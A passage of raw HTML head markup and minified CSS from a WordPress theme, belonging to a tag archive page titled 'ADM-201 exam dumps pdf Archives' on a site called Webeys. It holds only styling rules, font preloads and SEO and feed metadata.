.penci-block-heading:after{clear:both}.penci-block-vc .penci-block-heading .penci-block__title{border-bottom:0}.penci-block-vc .penci-block-heading .penci-slider-nav{position:absolute;top:0;right:0;z-index:2}.penci-block-vc .penci-block_content{margin-top:20px;overflow:hidden}.penci-block-vc.style-title-11:not(.footer-widget){border-top:0}.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{line-height:1;top:50%;transform:translateY(-54%)}.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav a{line-height:1;vertical-align:top}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block-heading{border-bottom:0;margin-top:13px}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title{padding-bottom:0;padding-top:0;position:relative;margin-top:0}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span{padding-right:12px;position:relative;z-index:1;display:inline-block}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title:after{content:'';position:absolute;top:50%;left:0;height:3px;margin-top:-1.5px;width:100%;background:#ececec}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{background-color:#fff}.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{background-color:#eee}.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav a{font-size:20px}.penci-block-vc.style-title-11:not(.footer-widget):not(.penci-empty-block-title) .penci-block_content{margin-top:16px}@media screen and (max-width:480px){.penci-block-vc .penci-block__title{line-height:1.3!important}}.penci-block_6 .penci__post-title{font-size:14px;font-size:1.4rem;margin-top:0;margin-bottom:0;position:relative}.penci-block_6 .penci-image-holder{width:108px}.penci-block_6 .penci_media_object .penci_mobj__img{margin-right:15px}.penci-block_6 .penci_post-meta{margin-top:6px}.penci-block_6 .penci-post-item{clear:both;overflow:hidden;margin-bottom:20px;border-bottom:1px solid #ececec}.penci-block_6 .penci-post-item:last-of-type{border-bottom:0;margin-bottom:0}.penci-block_6 .penci-post-item:last-of-type .penci_media_object{margin-bottom:0}@media screen and (max-width:1400px) and (min-width:1200px){.penci-block_6 .penci-image-holder{width:95px}.penci-block_6 .penci_media_object .penci_mobj__img{margin-right:10px}}@media screen and (max-width:480px){.penci-block_6 .penci-image-holder{width:95px}.penci-block_6 .penci-comment-count{display:none}.penci-block_6 .penci_media_object .penci_mobj__img{margin-right:10px}}@-webkit-keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.site-branding h2{margin:0}.site-header{z-index:9999;position:relative;width:100%;clear:both;display:flex}.site-header:not(.header--s4)>.penci-container-fluid{display:flex}.site-header{min-height:60px;background:#fff;position:relative;width:100%;clear:both;-webkit-backface-visibility:hidden;box-shadow:inset 0 -1px 0 #ececec;-webkit-box-shadow:inset 0 -1px 0 #ececec;-moz-box-shadow:inset 0 -1px 0 #ececec}.site-header .site-branding a{position:relative}.site-header .main-navigation{float:left}.site-header .search-click{z-index:100;top:0;border:0}.site-header.header--s10 .custom-logo{max-height:56px;padding-top:2px;width:auto}.site-header.header--s10 .penci-container-fluid{justify-content:flex-end}.site-header.header--s10 .site-branding{float:left;margin-right:auto}.site-header.header--s10 .header__social-search,.site-header.header--s10 .main-navigation{float:right}.site-header.header--s10 .header__social-search{order:3;padding-left:30px}.penci-header-mobile .penci-header-mobile_container{box-shadow:0 1px 5px rgba(190,190,190,0.46);-webkit-box-shadow:0 1px 5px rgba(190,190,190,0.46);-moz-box-shadow:0 1px 5px rgba(190,190,190,0.46);border-color:transparent!important}.penci-topbar{background:#000;color:#fff;z-index:10000;position:relative;border:0;width:100%;min-height:30px}.penci-topbar:after{content:"";display:table;clear:both}.penci-topbar.style-1 .penci-topbar__right{float:right;text-align:right}.penci-topbar h3,.penci-topbar{font-size:12px;font-size:1.2rem;line-height:30px}.penci-topbar a{color:#fff}.topbar__social-media{float:left}.topbar__social-media a{margin-right:10px;line-height:inherit;font-size:14px;vertical-align:top;display:inline-block}.topbar__social-media a:last-child{margin-right:0}.topbar__trending{display:inline-block;float:left;overflow:hidden;width:500px;text-align:left}.topbar__trending .headline-title{height:100%;line-height:inherit;padding:0 15px;color:#fff;background:#3f51b5;float:left;text-transform:uppercase;z-index:10;position:relative;display:inline-block;font-weight:700}.topbar__trending.penci-block-vc{background:transparent;padding:0;margin:0;border:0}.topbar__trending .penci-trending-nav{float:left;position:relative;z-index:1000;padding-left:10px;padding-right:10px}.topbar__trending .penci-trending-nav a{font-size:18px;font-size:1.8rem;line-height:inherit;padding-left:5px;padding-right:5px;display:inline-block;vertical-align:top}@media screen and (max-width:1024px){.topbar__trending{display:none}}@media screen and (max-width:768px){.penci-topbar{padding-top:10px;padding-bottom:4px}.penci-topbar__right,.penci-topbar__left{width:100%;text-align:center}.penci-topbar .penci-topbar__right .topbar_item:first-child,.penci-topbar .penci-topbar__left .topbar_item:first-child{margin-left:0}.penci-topbar .penci-topbar__right .topbar_item:last-child,.penci-topbar .penci-topbar__left .topbar_item:last-child{margin-right:0}.topbar__social-media{width:100%;clear:both;text-align:center;display:block}.topbar__social-media a{text-align:center;float:none}}.site-branding{padding-left:0}.penci-container-fluid .site-branding{padding-left:0}.site-branding a{color:#3f51b5;display:inline-block;line-height:inherit}.site-branding .custom-logo-link{display:block}.site-branding img{vertical-align:top}.header__social-search{float:right;height:100%}.header__social-search .header__search{float:right;height:100%;position:relative}.header__social-media{display:flex;align-items:center;height:100%;min-height:60px}.header__social-media{text-align:right;justify-content:flex-end}.search-click{width:60px;height:100%;display:flex;justify-content:center;align-items:center;min-height:60px}.search-click i{font-size:16px;font-size:1.6rem}.header__search:not(.header__search_dis_bg) .search-click{background:#3f51b5;color:#fff}.show-search{width:300px;position:absolute;right:0;top:100%;text-align:left;z-index:3;overflow:hidden;display:none;line-height:1.3}.show-search .show-search__content{width:300px;max-width:100%;position:relative;float:right}.show-search .show-search__content{background:#fff;border:1px solid #ececec;border-top:0!important;box-shadow:0 2px 6px rgba(0,0,0,0.2)}.show-search .show-search__content:after{content:'';position:absolute;top:0;left:-1px;right:-1px;height:3px;background:#3f51b5}.show-search .search-form{margin:20px;font-size:12px;line-height:1}.show-search .search-field{height:32px;width:100%;z-index:3;color:#313131;padding:3px 25px 3px 9px!important;line-height:17px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background:none;font-weight:400;letter-spacing:0;font-size:12px;-webkit-appearance:textfield;border:1px solid #ececec}.show-search .search-submit{background:transparent;border:0;position:absolute;right:30px;top:20px;line-height:32px;height:32px;padding:0;color:#111}.penci-ajax-search-results{position:relative}.penci-ajax-search-results-wrapper{position:relative;display:none;padding:20px 0 0;color:#999;border-top:1px solid #ececec}.penci-header-mobile{position:relative;height:54px;display:none;max-width:100%;width:100%;z-index:100001}.penci-header-mobile .penci-header-mobile_container{background-color:#fff;height:54px;max-width:100%;width:100%;z-index:inherit}.penci-header-mobile .site-branding{max-width:100%;padding:2px 0;position:relative;margin-left:65px;margin-right:65px;text-align:center;height:54px;overflow:hidden}.penci-header-mobile .site-branding img{max-height:48px;width:auto;max-width:100%;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.penci-header-mobile .custom-logo-link{display:inline-block}.penci-header-mobile .search-click{width:100%;height:100%;min-height:54px}.penci-header-mobile .header__search{width:54px;height:54px;position:absolute;top:0;right:0}.penci-header-mobile .show-search{min-height:54px}.penci-header-mobile .show-search .search-field{padding:13px 54px 13px 20px}.menu-toggle{position:absolute;top:0;left:0;line-height:54px;text-align:center;color:#313131;font-size:24px;padding:0 10px;width:54px;height:54px;z-index:10;background:transparent;border:0}@media screen and (max-width:1024px){.site-header{display:none}.penci-header-mobile{display:block}}.penci-wide-content{float:right}.penci-container,.penci-container-fluid{display:block;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;max-width:100%}.penci-container:after,.penci-container-fluid:after{content:"";display:table;clear:both}.penci-wide-content{width:100%}.archive .penci-wide-content{max-width:calc(100% - 300px)}@media screen and (max-width:961px){.archive .penci-wide-content{max-width:100%}}@media screen and (min-width:768px){.two-sidebar.penci_dis_padding_bw .site-main .widget-area,.two-sidebar .site-main .widget-area{width:50%}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-2,.two-sidebar .site-main .widget-area-2{padding-right:10px}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-1,.two-sidebar .site-main .widget-area-1{padding-left:10px}.two-sidebar .site-main .widget-area-2{padding-right:10px}.two-sidebar .site-main .widget-area-1{padding-left:10px}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-2{padding-right:20px}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-1{padding-left:20px}}@media screen and (max-width:768px){.penci-container,.penci-container-fluid{padding-left:0;padding-right:0}.penci_dis_padding_bw .penci-block-vc,.penci_dis_padding_bw .penci-archive__content{padding-left:0;padding-right:0}}@media screen and (min-width:960px) and (max-width:1240px){.penci-container-fluid,.two-sidebar .site-main .penci-container{width:100%;max-width:100%}.two-sidebar .site-main .penci-container__content{float:left;margin-right:-285px;position:relative;width:100%}.two-sidebar .site-main .penci-wide-content .theiaStickySidebar{float:left;width:100%}.two-sidebar .site-main .widget-area{float:right;width:285px;margin-top:0}.two-sidebar .site-main .penci-wide-content{max-width:100%;float:left;margin-right:0;width:calc(100% - 285px);margin-bottom:0!important;padding-right:20px}.penci_dis_padding_bw.two-sidebar .site-main .widget-area-1{padding-left:40px;margin-top:0;float:right;width:285px}.penci_dis_padding_bw.two-sidebar .site-main .widget-area-2{display:none;padding-right:0}.two-sidebar .site-main .widget-area-2{display:none}.two-sidebar .site-main .widget-area-1{padding-left:0}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-2{display:none}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-1{padding-left:40px}}@media screen and (min-width:1241px){.penci-container,.penci-container-fluid{width:1200px}.penci-container-fluid,.two-sidebar .site-main .penci-container{width:100%;max-width:100%}.two-sidebar .site-main .penci-container .penci-container__content{display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.two-sidebar .site-main .penci-container .widget-area{margin-top:0;width:300px;padding:0}.two-sidebar .site-main .penci-container .penci-wide-content{order:2;max-width:calc(100% - 600px);margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}.two-sidebar .site-main .penci-container .widget-area-2{order:1}.two-sidebar .site-main .penci-container .widget-area-1{float:right;order:3}.penci_dis_padding_bw.two-sidebar .site-main .penci-wide-content{padding-left:40px;padding-right:40px}}@media screen and (min-width:1241px) and (max-width:1350px){.two-sidebar .site-main .widget-area{width:285px}}@media screen and (max-width:1024px){.site-main{padding-left:10px;padding-right:10px}}.hentry{margin:0 0 20px}.updated:not(.published){display:none}.entry-content{margin:1.5em 0 0}.site-content{margin-top:40px;margin-bottom:40px}.penci_breadcrumbs{margin-top:-6px}.penci_breadcrumbs a,.penci_breadcrumbs span{font-size:13px;font-size:1.3rem;color:#888}.penci_breadcrumbs i{margin-left:8px;margin-right:8px;font-size:12px;font-size:1.2rem;color:#888}.penci_breadcrumbs ul li{list-style:none;margin:0;padding:0;line-height:1.3;display:inline-block}.penci_breadcrumbs+.penci-archive-entry-header .penci-page-title{margin-top:5px}.penci-post-item{word-break:break-word;position:relative}.penci-archive__content{background:#fff;padding:20px 20px 0}.penci-archive__content:after{content:'';display:block;width:100%;overflow:hidden}.penci-archive__content .penci-entry-header{margin-top:-6px;padding-bottom:0;margin-bottom:20px}.penci-archive__content .penci_breadcrumbs+.penci-entry-header{margin-top:0}.penci-archive__content .entry-media{position:relative}.penci-archive__content .penci-link-post:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:0;z-index:1}.penci-archive .penci-archive__content .penci-cat-links{overflow:hidden;margin-bottom:0;display:inline-block}.penci-archive .penci-archive__content .penci-cat-links a{float:left;background:#000;font-size:10px;font-size:1rem;text-align:left;color:#fff;font-weight:500;padding:0 5px;height:16px;line-height:16px;margin-right:5px;margin-bottom:3px}.penci-archive .penci-archive__content .penci-post-item .entry-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.25;text-align:left;margin:0;margin-bottom:4px;clear:both}.penci-archive .penci-archive__content .entry-content{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;text-align:left}.penci-archive .penci-archive__content .entry-meta .entry-meta-item{display:inline-block;margin-right:10px}.penci-archive .penci-archive__content .entry-meta .entry-meta-item:last-child{margin-right:0}.penci-archive .penci-archive__content .entry-footer{display:none}.penci-archive__list_posts+.penci-pagination{padding-top:0}.penci-post-blog-overlay{text-align:center}.penci-post-blog-overlay .penci-link-post img{vertical-align:top}.penci-post-blog-overlay .classic-post-image{margin:0 0 24px;text-align:center;display:block;position:relative}.penci-post-blog-overlay{margin-bottom:35px}.penci-archive .penci-archive__content .penci-post-blog-overlay .entry-content{margin-top:0}.penci-archive .penci-archive__content .penci-post-blog-overlay .entry-title{text-align:center}.penci-post-blog-overlay .penci-entry-media-header{position:relative}.penci-post-blog-overlay .classic-post-hasimage{margin-bottom:0}.penci-post-blog-overlay .entry-header{padding:24px 0 0}@media screen and (min-width:768px){.penci-post-blog-overlay .classic-post-hasimage+.entry-header{position:absolute;bottom:-25px;left:20px;right:20px;text-align:center;margin:0;background:#fff;z-index:7;border:none;padding:30px 10px 0}.penci-post-blog-overlay .classic-post-hasimage{margin-bottom:44px}.penci-post-blog-overlay .entry-text{padding-left:20px;padding-right:20px}}.penci-archive .penci-archive__content .entry-meta,.penci__general-meta .penci_post-meta{font-size:12px;font-size:1.2rem}.penci-archive .penci-archive__content .entry-meta a,.penci-archive .penci-archive__content .entry-meta span,.penci__general-meta .penci_post-meta a,.penci__general-meta .penci_post-meta span{font-family:inherit;font-size:inherit}.penci-archive .penci-archive__content .entry-meta a,.penci-archive .penci-archive__content .entry-meta span:not(.penci-chart-text),.penci-archive .penci-archive__content .entry-meta i,.penci__general-meta .penci_post-meta a,.penci__general-meta .penci_post-meta span:not(.penci-chart-text),.penci__general-meta .penci_post-meta i{color:inherit}.penci-archive .penci-archive__content .entry-meta i,.penci__general-meta .penci_post-meta i{margin-right:3px;font-size:12px!important}.penci-archive .penci-archive__content .entry-meta i.la-comments,.penci__general-meta .penci_post-meta i.la-comments{font-size:13px!important}.penci-archive .penci-archive__content .entry-meta,.penci__general-meta .penci_post-meta{color:#999}.penci-tags-links{display:inline-block;margin:10px -2.5px 5px;width:100%}.penci-tags-links a{float:left;display:inline-block;min-height:24px;line-height:24px;font-size:10px;font-size:1rem;font-weight:700;text-align:left;margin:0 2.5px 5px;text-transform:uppercase;padding-left:10px;padding-right:10px}.penci-tags-links a{color:#888;background:#ececec}.penci-page-title{font-size:30px;font-size:3rem;line-height:1.2;color:#111;margin-top:0;margin-bottom:6px}.entry-content{font-size:15px;font-size:1.5rem;line-height:1.7}.mc4wp-form label{text-align:left;margin-bottom:10px}.footer__sidebars a{color:#fff}.footer__social-media .social_title{display:none}.penci-ajax-more.penci-pag-center{text-align:center}.generate-columns{box-sizing:border-box}.generate-columns.grid-100{width:100%}@media (min-width:768px) and (max-width:1024px){.generate-columns.tablet-grid-50{width:50%}}@media (max-width:767px){.generate-columns.mobile-grid-100{width:100%}}.slideout-overlay{z-index:100000;position:fixed;width:100%;height:100%;height:100vh;min-height:100%;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.8);visibility:hidden;opacity:0}.slideout-overlay button.slideout-exit{position:fixed;top:0;background-color:transparent;color:#fff;font-size:30px;border:0;opacity:0}#generate-slideout-menu{z-index:100001}@media (max-width:768px){.slideout-overlay button.slideout-exit{font-size:20px;padding:10px}.slideout-overlay{top:-100px;height:calc(100% + 100px);height:calc(100vh + 100px);min-height:calc(100% + 100px)}}</style><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A600%2C400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A600%2C400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="preload" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A600%2C400%2C500%2C700&#038;display=swap" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" /></noscript><link rel="preload" href="https://webeys.com/wp-content/cache/min/1/8b973bb69c07c3c92350aa44e714d6cb.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media="all" data-minify="1" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://webeys.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.6 (Yoast SEO v19.5.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://webeys.com/tag/adm-201-exam-dumps-pdf/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ADM-201 exam dumps pdf Archives" />
	<meta property="og:url" content="https://webeys.com/tag/adm-201-exam-dumps-pdf/" />
	<meta property="og:site_name" content="Webeys" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel="manifest" href="https://webeys.com/wp-json/pwa-for-wp/v2/pwa-manifest-json">
<link rel="apple-touch-screenshots-precomposed" sizes="512x512" href="https://webeys.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://webeys.comwp-content/uploads/2022/01/icon.png">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Webeys &raquo; Feed" href="https://webeys.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Webeys &raquo; Comments Feed" href="https://webeys.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Webeys &raquo; ADM-201 exam dumps pdf Tag Feed" href="https://webeys.com/tag/adm-201-exam-dumps-pdf/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 